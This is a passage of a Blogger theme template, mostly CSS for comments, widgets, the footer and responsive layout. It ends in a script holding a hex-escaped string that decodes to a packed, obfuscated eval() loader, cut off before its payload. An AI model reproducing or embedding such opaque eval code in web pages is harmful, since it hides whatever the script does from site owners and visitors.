font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\